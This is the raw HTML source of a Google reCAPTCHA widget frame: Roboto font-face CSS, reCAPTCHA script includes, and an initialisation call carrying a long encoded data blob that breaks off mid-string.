U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="TgRnjP3DX7uelZqsV16_xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="TgRnjP3DX7uelZqsV16_xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TgRnjP3DX7uelZqsV16_xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22azhudUHDsi/DjkjCj8K9wrHCk1HDp8OdecKxZ8O9DQwbwroiHk8Lwq04wq3Cg8OywrJtR3nDk8O5wpvCsUXDt8OlwoJPeMOwwolEGcOMWi/CuQV0wpdlRn/Dkj7CmSHCmsOtP8KOC27DrMOZwrLDjkZiw5bCjcOWwqfCgsOnV8KlHUldK8Kfw7hoPwzCpVXCm0zDrcOpLV0mwplEegFpesKmwpXCvsOKUVDCnxE9WCwIEH/DlXcYLDbDinzDqBpKJl/Cu8OtwrLDqsKIwqTCsXUYw4zCtcKEwpcSJ8OqV8KKw6AFw4Ryw5vDtsOFwqpiH1NPUcKLWhwCw755wqJTfilyQQ7CukHCtcKXwrJGAi8fwpfCkMOYw4oPw5DCh8OMwqswWsOGZVDDlgQMUHLDiEnDrMO/wq0wwqhMKRBRwofCniFlR1lgYsORw4jDqwDDkMOAI8ORFRZ/aWDCiGPCvsOyw7DCownClcK/M8KEw6cmw5zDtMOIw7xlP8OnFcOYw4DCrCVQDQfDjB7Cim/[base64]/WWrDr8OVw6bDv8Oew4jCn8OOwovDowHCmEUOwqRQw4XDi8KYwqfDtcOcwqDClwPDg8ODN15vfzVQw5LDuSnDgMKMYsOmCsObw5zCjsOnKMKkw5nClWXDhMOAYcOKBwvDsFgkwrt/wqV/[base64]/DrMKjJMOME3tbwp/DnzPCjMOtw6hzw4wLdsOxw7Rgw5lAwrrDtcOjwpUqHk5jw6nDg8KdbsKLcirCjC9EwrTCk8K0w6AkJh55w5bDtsOufSlMwrHDqsKETcOow6rDo29kdXrCvcONf8KIw6fDpCjCtMO7wqLCmcO1VkJxUsKMwo8mwrzCiMKywq/[base64]/Dg1bCvwx0w4gfw4ohwpVcw5jDm8KKw6PDucOwwrcDbjM0G2HCmMOgw7dSW8KMeFM/[base64]/CpcKSw4bDlMKNw5vDlMOlw7QFwqzCnjfCncKbZ8OEwpllw6dfw6NjD8OZUFbDmhN6w4rCksOnTW3CnBtGwrgyG8O4w5vDsU3CssKncQfDpcKKWn/DhcO2NwrCiSXDpGE9dMKHw6w7w7bClA/CqcKTwoTDssKfL8Olwo9qwo3DjMOFwpwcw5bCicKrZcOow4QIRcOMJhwrw7XCtsO+woNpSybDhkjChHE9UB0fw7/CtcOAw5zCl8KyDsKcw7nDokAkLsKlwrRkworCscK1JBrCv8KEw6rCowVbw6rCmGlvwp0meMO4wr4AIcOAV8K0csOcO8KXw7DDihzCqsOiU3IYM1/DrcOKV8KOCkgoTQdSw4tSwq5kRcOCw4YkchV4N8ORQMOLwqzDtyrCi8O2wprCuxnCpzzDpcKQXcORwoNSQcK2XsK6YhfDiMOPwoXDomBVw7/DncKJRmPCo8K4wobDglDDtsKCXkY8w6VGIMO6wq80w7nDrRDDvB8mf8OZwqArFcK9QWPCighhw4LCi8OfD8KhwoPClHDDvcOZJxjCtA/[base64]/CocOuwpclwqLDoVHCjsOYf8OAEkLDisO1PsKWAsOIw6QjwqpHw6IATUTCr2DClQDCrMOeN0ZlDi/CnnsKwpwEWCjCisKXRVM9GcK8w4ptw53CqG3DncKvw5BYw6vDpcOywpJPL8OXwqBxw4LDgcOcSkLCqwzDmMOAwrNGZFTCnsOBB1PDgMKcV8OeUR1FK8KQwoDCoMKiLGrDpsOHwrEIV1zDoMOJJzHDosOkbi7Dh8K1wrZqwqfDskTDtwN/w7kvSMODwqldw65KH8O7LUg/fSofY8OeVE4VbcOzw6ktDxrDhEHDpDs7CW9Bw7fCvMO7aMKTw55IJsKNwpArTS7CnWDCrkp7wr1Fw5PCnDPCpcOqw4fDtgHChkrCkRM9D8OtbsKWwq0/aVnDksKzPsKswqTCnA0Iw6vDk8K7VXpjwoYLScK0wptxw6DDpWDDl1PDmlTDrQk6w7hZOz/CkUbDu8Kxw6tEfx7DucKeUUUZw6TDlsOVw5vDlksSdMKiwqAMw5pZEcKVD8O7dMKfwqQ/DMOFKMKyRcOcwqrCqsOKHhMEc2N4Bjoiw6Q8wrDDlMK2fsObRVTDgcKzZGAcR8OCQMO8w6/Ct8KWQhBkw4fCmjnDhXHChMONwoPCszFYw64FBRnCgyTDqcOSwqZ1AB05YDvDvkXCryfDmcKcTsKDwoPCigsYw5rCocK9Y8KqOsO1woxNNsO0AGULEcODwp9CLyZqB8Ozw78PDCFvw5fDoBkYw5TCqcKrNMOGElvDgnwhXm/DiRN6QcOEUMKBBMOqw6XDq8K0LRo5dsKpcBPDrsKgwoR/[base64]/DkMKNwoFCwpfDqCPCoX8oN0REw5Ehw6rCvnrCgTTCrkVBcVQbY8OCQ8OgwqvCim3Csw3ChsK7cF4mbMKUXSkcwpYWQGJnwqs4wq/CuMKaw7PDm8OcUjJqwonCjsOuw6s5CcK/MC3CgcO+w44ewoknECLDnMO5EWJaMg/DmgTCszsaw5gmwq8eCcOywoNxW8OSwpMuVMOZw6w2LE0EHQJgwoHCoA4AKlXCimcBJcKFTTYRA11NUzpXGsORw7TCicKEw4tyw58iQ8KjOcOxw75uw6LDg8OGDV82NBrCnsO2w4IENsO/wovChxVJwp/DmkLCqsKxJsOWw6peMxA+Bi8ewpxeQSTDq8KhH8OLTcKEdMKKwrLDlsOGc1BiJBvChsOiF3HDgF3DnhJIw5JoW8KOwotcwpnCl3JcwqLDocOEwo8HN8KIwqrDhHLDt8Kiw7xXFSsKwrjChMOkwrPCsisnSFdOOXLDtsOswo/CqMOUwrF/w5AJw4LCvsOpw7p+aWzCrk/CqG53e0/DpsK6GsKzDGh7w5TCnW00CwLCgMKSwqcAf8OPYwJVHkITwqlqwrbDuMKVwq3DgkNUw4jCp8KRw53CuA10YSNjw6jDkkEJw7E1SsKCAMOkXzQqw6DChMOfDQB1TFvCgsOSelPCtsOMUW5bfwhxw513AAbDicKRfsORwpE9woLCgMKGIxDDu1FaLHB1AMK2wr/CjVTCjsKSw5shaRZMwq9sXcKZfsO/[base64]/wpEgCCk0XDjCmsOxJsKeY3hMHTrDrMObNkHDjsKCdljDv8O/J8O3wr0mwrACYxbCo8KJwrvDpMONw6PDksK+w5DCgcOCwqfCosOPVsOkRiLDo2bCnMOgR8OCwoJedSFvShvDviNlVmDCvDAsw4EoeQdZIMOewqzDrMOHw63Ch07DiCHCmX9QasOzVMKIwppMBGnCq0N/w7kpwrLCkh0zwq7DkXHCjFlFZW/DjQXDomVzw7IQPsKqO8KjfnbDvsOswrfCpcKuwp/[base64]/CisKMWhzCvMKlw4HCtmMqNEfCksKwwrwmLltuUsOBw4LCqMOFS2EfwrHDrMOPw4fCtcKowrcHBsO2OsOBw54Xwq/Dm2NtaRJBBMOoVHfDrMOmZEgvw6vCmsOXwo1LBzvDsT/CgcOAecOWU1rDjDUfw59zNG/DpcKJWMKxOR9YesOET2l9wrxvw7zCvsOkEE/Cv2gaw4DDlsO1w6A1wr/[base64]/CjsOBwrl2w4ZrfyHCg0d4SDgRw5c8CMKFwoUmw7DCkgM2esOgYAB6GsOxwoLDqWRkwrxOCXnCszXChSLCg3XCuMK/d8K7w6oNEiUtw7BAw7Y9wrg/SEvCjMOMXUvDsyNZFMK9w4zClx5ra1/DlzzCg8KmwqQHwoEYCRpWZsKRwrFXw75Ew69bWyIRbsOFwrp/w6/DtcO2AcOcZkNXR8O0eDVobizDpcKIPcKPMcOhRMKiw4zCtsOSw7A+w4gLw4TCpFJ/[base64]/Dp8OPRcK0wopuw5BTQGMdZQokw7PDng8SwrjCqCbDjA5HYmjCuMOSbR3Cp8OHSsOjwphDwobCnllwwp4Dw7pHw7/CqMOBK1jCiMK9w5PDlDXDtsO7w77DosKMWMKrw5fDqwI3GMOWw7x+G3otwqDDnB3DkzkBFmLCpBHCsGZkN8OZKzUjwp05w55/[base64]/CkiwRwrTCtMOHwrfCmMOtOsKqezpZwpogAgDDuMKwwrdAw7/Cm0fDllbCp8OvVMObwoMpw4xeeWTCiEnCnCp4cADDrl7Du8KdABXDk0Fcw4fCnMOJw7HCi2tiw6t5D1XDngZYw43DrcO/AcO0ewcYL3zClyDCnsOMwqPDtMOJwp3DjMOQwopYwrXCvMOjVx09wolJwoLCunDDuMOlw4lydsOXw4QeMMKfw6J4w6A3IHfCp8KuOcOuWcOxwpLDmcOywrFUUn4Iw6zDjXhpUmbCo8OHFRM/wrLDhcOjwoklV8K2KkkDNcKkLMOEwq/CtcK3I8Kqwo/DpsKIdsKpOMOsHHBRw688WxInHMO0GVJUcCLCr8Okw4kGbTdzJcKhwpvChzUMdUEJJsOpwoLDnMK1w7TDksKIKsKhwpLDl8KQC37CjsO/wrnCk8O3wo8NdcOGwrLCkzHDlz3Cg8ORw57DnnbDoXEzHXUHw6weccOqD8Kuw7h+w70fwpzDksO8w4Ijw7zDk1kmwqoWQcK1IjTDggddw6ZBwrNdYjHDnSEmwoAQcMOOwqUbPsODwqcpw5l6dsKkcSwdd8KfKsO7cngVwrN5RV/CgMOhMcKIwrjCtRrDjT7DksOIw4TDrmRCUMOrw4zCrMKTTcOJwqp8wpjDvsOUSsKJQMOOw5/Dk8OvEhQDwqoMK8K4F8Oew7TDnMO5MgZ5V8OVZcKvw5QQwr/Cv8O0NMKSKcKBPFjCisOpwo9VdMKlEDt+T8Orw6RWwolSdsOiH8O5woZewo0Xw5vDisOSASjDlcOYwpIRNmfDusOXJMODQA3Ch0rCkMO5SzQbI8K8KsK+ISkmWsOxFsOAc8KaMcKeIRsZCmcNRcOLLwofaBbDt1Rnw6VRUhtvXcOpB0HDpk1Nw4h1w6UDQHVrwp/CqMKvY2VbwpZSw6ZCw43DvGbCvW7DqsKMVC/CtVzCj8OQD8Khw4IIWcK3LQ3DhsKSw7XDnUXCsFnCsmY2wobCl1jDtMOnfsOSdBdNA3vClsOTwqYiw5ZZw5Buw7zDuMKqb8KsacKQwrF3dgoATsO4SVdowo0AWmwWwp0LwoIyTSE4KQNNwpnDqD/DjVDDiMOfwrwSw6zCtT/[base64]/[base64]/wrQkcsKQwrPDrjTCpcKbLMKxBTrDicKEIU5GwpvDosOzRmzClw0QwojDikp5FihzJ047wrxdWGhew5rCnQ9rQ2DDj0/CkcOQwr5Kw5LDrsO0BcO2w4YLwq/CgRlgwoDDgHjDii0gw4I7w4IQecO7NcKQbcOOwp1Aw6nDu15iwpbDuhhww6Eww7ZEJcOVw4lfPcKCJMK1wrhcJMK6AmjCtyLCrcKDw54ZHcOzwpjDgW/CpcKGUcO5ZcOcwoZ8UGAIwoYxwrjCrcO7w5JvwrUlJjYRJArCn8KWbcKcwrvClsK1w7tcwqoJC8OKGkXCvMK3w6/CtsOCwqA3H8KwejXCu8KHwpfDqXZVI8K0MCzDilrCp8OwHkkVw7RjFcOawrnChiR1LSFvw4LDjSnDq8KQwojCiiHCg8KaIS3Dhycuw7UEwq/CjFbDlMKAwqfCoMKxNVkNUcK7WyhvwpHDrMONQ34ww4wYw6/[base64]/DklTCsMKfwoRCd8O6WVshwoLCqMO0w4Iew6nDucKiCsOlMC0MwrllBi5/wr5Ww6fCtVrClXDClsOHw7jCocK4MmLCn8KXUlwXw5bCnmRQwrkjfHBiwpfDpMKUw6zCl8KVIcODwprCpsKkVsOpTMKzF8O/wq5/[base64]/wpvDiisvPz/ClRDCp3MfN1RAwrMme8KwFVtyw7bCvBvDhG7CmMO9KMKKwrgYfcORwpDCmETDgyoMw5TCusKidF0hwpDCph5SJMKZGH3CnMObLcKVw5gew5Y1w5kRw4jDs2HCsMKzw6l7wo3CtcKpwpRMUXPCiC3ChsOJw4drw5LCpGPCq8Oqwo/CoRFIX8KLwoJ+w7IPw4N1Y1vDnit7dTPDrsOYwqLChDlHwrwhw6UqwrTCjsOYdMKLHH7DncOswq/DtcOaDcK7Qx/DoBNAZcKJLVVpw57DmnTDnsOFwpxCNRsgw6QIw7DCmcOew6DClMKpw7Y6fcOFw5dZw5TCt8OoHsO7wooRTg7CsjPCssOgw7zDpiERwrpvfMOiwoDDoMK4c8O5w4pGw6/Cr24oAwwiAWtqL1nCvsKKw6hRUk3DuMOLNCDCq29TwozCmMKDwoPDk8KsbTRHDh5fClcWSlbDjcOfIi9ZwovDnTvDicOkESNYw7ENwpl/[base64]/w4wkwpR2w6Q1w4fCqMKHYcKYwqHCtgpBw6c0wqXCoyAvw4sew4vCssKnHQbCtyZjAcOCwpBLw58/w6PCjn3CosKvwr84RUhbwotww41owr5xCHI3wrPDkMKtKcOUw4rCt3U/wpUbYGk3w5TDgsOBw5huw6LChjoBw5DCkQpYdMKSb8Ofw7/Clmldwq3DqmgCPUfCnBMmw7I/w4zDgT9iwo4zGBPCs8KzwoLCnF7DjcOFwpIkcMK/csKVURYDwq7DnizCt8KfZSRwSBoZQCDCqCgoHlIMw5kfcwUeUcOawrdrwqLChcOcwpjDrMO9BjwZwqPCsMO7CW8Tw5bDm1wtUsKsCnl4YwzDrMOww5fChMORCsOdfFo+wrZhXF7CrMOuXCHCgsODH8OqW3XCisKyCxgDJsOZQnPCr8OgdMKTwoDCqBRKwpjCoFo/[base64]/w4jDgiTCoMOyG0zDq8OlwqnDkcOxwqjDm0fDoMKbw4TCsmorMXEhQxZUDsKKG0cBahgiLQ7CuhHDvUdxw7rCny80FsOQw7UzwpnDsDTDrQ/DocKjwpVDBRQyVsO0FhnCnMOxIAbCmcO1w7BRwromPsKrw7FYA8KscwpxGMO7wpTDtzVgw5jChQvCvXLCv3XDmcOGwoFmw7fCogTDpBlbw6gmwqLDusOLwoE1RVjDvsK/cydQTWxDwq9mLHvCp8OHQ8KRHnpRwo1kwrQyOsKZQMOew5nDicKyw67DrSVyY8KQCCXCiWpLMyoJwpdXd2AVDMKJD3xbaX9KYkkGThgbDcOoEidwwoHDhwXDgcKXw7Aiw7zDl1nDhGZ2PMK2w7/[base64]/DtcOgwpwjwpnDrsKNw5ZgTmNAwrLDosOxwrvDkMKcwqo7F8KSw4nDncKGYcOCAcOrJRpTI8OrworCoBoaw7/Dnm4vw6kAw7rCsD9wS8OaWcK+ZcKUfcOFw55YD8OEB3LDucOiK8KVw68rSBPDmMKQw63DgTfDj3NTV35xHC4xwp/[base64]/[base64]/[base64]/[base64]/DmFdrw4cAf8K2w5M4Vlszw6bDs35udQbDrRbCr8OxT0taw6nCjBjChHpow6kGwoLCn8O6wqk5RsKYLMKDcMOIw7wxwozCphwMAsKTH8KKw7nCs8KEwqzDrMKWXsK2w7TCrsOtw5XChMKYwrs9wqdDX3oHM8K2w5XCm8O9ABF/E1krw7QiHSPCqsOZIMOBw7HChsO2wrvDu8OhBsOqXw3DvsOTIcOJRwHDscKywph1wrXCjMONw6TDox3ChTbDv8KuSSzDowXDjV1VwoDCo8O3w4wewrXCmsKNS8OiwobClcKNw6wpZMKpwp7DnF7DtRvCrSfCiUDCo8O/TsKKwqHDjcOgwq3DnMO9w7XDr2XCicOXIsOySjTDjsOYI8OawpUfGUoJAcOyDMO5aww+ZBzDgcKWwpHCgMORwoQvw6MdOirDgCPDpE7DksOVwq7DgnU5wqd2cxVow7/CqBvDqz0kK1TDsgZww7TChR3CrcK5wrbCshDChsO1w4Jjw4wzwr1ewqjDjMOqwozCvzs1MwN1fwYTwoLDm8Oawq3CiMO7w6rDlV3Dqjo5d10pNMKNPHbDhi0tw7bCn8KYd8OGwppBQ8KIwqrCs8Kcwo0lw5HCucK3w67DqMK0b8KHemvCksKuw4vDvx/DpSnDksKbwoPDpSZ9w741w6ptwq7DkcK3Wx8ZWC/DtcO/aAjClsOvw4PCgk9vw6DDmXDCksKXwpTCiV3DviQ2G203worDq3LCtmVeC8KJwoY4EhPDtBAQccKbw5jCjEB+wpnDrsOtayHCi3PDqcKIEMOVYWfDocOiEy5fY28aUmVewpbCjh/CgjZ/w4LCrDPDnUFyGcOBwqHDml3DhEsDw6/CnMOnPQzCv8O/[base64]/CjVXDjxcLLmvDg8OywpLDusKfwofDhFBobC/CiH9lDMOjw5LCjsOwwonCsl7CjB0/chAOInJgVETDg03DisKqwp3ClMKEOcOUwrTDkMOAenjDoG/DinHDlcORHsOAwofDrMK5wrPDgMKZMGYRwqBxw4bDhFN/w6DCm8Osw4Mhw6p3wpzCocKwKAzDmWnDlcOYwqwpw6kzR8KPw5zCkEHDkMOsw7DDmcOyYxrDqsOxw7zDpwHCk8KyU0HCj3Ykw63CqsOKwpsgFMO8w6DCkH4fw7B5w7bCk8OuQsO/DDLCpcORfnnDk3k0wofCoUUswr51w51ZSGzDj0lHw5Vawqo0wo1OwpJ5wo5BU0PClX/ChcKCw4bCicKyw4IGw4x+wqJOwoDCgsOHBxdCw4AUwrk/wq3CpBnDsMO0WcKFd13CmWoxcMOfemFaVsOxwqHDugTCvzMPw6RywqbDjcKzwooFQcKfw7gqw7JedQELw5VaFH0aw5XDhQHDgsOdD8OZAMKiBmMuAgFrwpXDjMOqwrtiAcOgwocXw6I9w7nCisOYECVPL03CkcOLw7/[base64]/DgcKfwoXCknLCvsOCw5nDhsKOSsOlDzLCgMOAAsKZISYWXHVBKg7CmF5Yw6bCkW/Du2TCmsO0VMOyU09fIkrDgsKkw60NPTvCrMO9wqXDpMK1w6R9b8OowrtLEMK5GsOUBcOEwrvDjMOtNFLCs2VwTVYZw4UiaMOMBANfd8OiwrfCjMOMwplYG8OIw4XDpBU7wr3DmsKnw73DgcKDw6ZvwrjCtWrDsA/ClcKnwqzDr8Kiwq3DsMOnwrTCu8OCTUIpQcK8w7Rfw7A/QXLCpETCk8KiworDmMOPOsKxwqfCo8O8WEcVaB8LXcK+TMOjw4vDg3vCgT8mwrvCsMKzwoPDryPDvUfDoBrCr3vCvX4yw7EDwoMrw7RKwpDDsyocwox+w5/CuMOSCsKzwooWNMKCwrPDgV3Cqz16a0EOdcOaSxDCmMK/w4cmbi/DmcODNcOOJk56wpt5aU1OAwINwopzZWQew6M/woB/Q8OHw5t6f8OYw6/Cl1J+aMKAwqLCtsOHFcORf8OSWnvDlcKHwqgCw6pXw7N/[base64]/DtT5lCcKBw6bDisKxwoRwMQvDsynDn8KCwqdswqAbw51uwpkMwqgsfS3CgjJdYBUjGMKvb1TDv8OoIXfCgWwwOXN0w4sIwpLCpygJwqsoKTzCqjNWw6XDnHd7w6vDk2/CkAEuG8OEw4/Dl3o3wqXDlHEZw5ZDCMKGRcK4M8KnBcKdJcKWJGNpw4Bzw7vDrl0mDGA7wrrCtMKXJTtAw6/DnGsYwpIWw6bCiDDChyHDt1vDj8OKEcK8w7plwo8Jw7UWJ8Kowp3Cu1QaXMO2WF/[base64]/[base64]/DixjDj8OSP1JcZF01wqXChGTDqyXCqlLDhMKgJsK/UMObwpzCrcOpTwROwpDDjMOZOXoxw6PChMOvw4rCqcOCRsKTdXZuw7Yjwokzw5fDscO9woJSP1fCusKVw6pnZisSw4EmNsK6SwvCigFEYmx8w6tNHsOoacK6wrUQw59/VcK6RC40woFSwoLCj8OtB1giw7/[base64]/wp0Cwqs9MRPDlnhaP8Kefj7Chj7CucOMwrcpfMKOT8OBwqZPwpNuwrTDkzdFw7Ugwq5zS8OJKVUnw73CkcKJCRHDisO/w7RxwrdWwooMcEHCinXDoHDDqzQgLjZCQMKiLMKRw6QTckHDksKsw4zCpcKbEAvClDTCh8KwCcOSPgXCgMKhw40rw540wrfChzAJwrbCoBTCvcKowrNjGxpwwqUFwpTDtsOiRhDDlDXCksKRYcORUXQJwpDDvifDnhEAXsKmw4FRXcKleHlOwrg/Q8OOfcKzdsO5ClM0woQbwqjDiMO5w77DocKxwqoCwqvDrMKSWcOdQ8KUIFXCtnTDhmzClWsQw5PDqsKJwpAKwrbCucKCKMOlwoBLw6jCrMKPw7LDmMK/[base64]/[base64]/DsBfDnAE8w7MNDHXDsExdw7LCtkzCgSLCl8OBwprCn8KdN8KHwppnwrMeUCZfbHJ0w49ow4XDvm/DjsO9wqLDpcKnwpbDtMKtewdYM2E/I00kCGfDlcOSwqIfw459BsKVXcKSw4fCgcO2OcOXwpHChyoGJcKeUnbCg0d4wqbDhAfCqV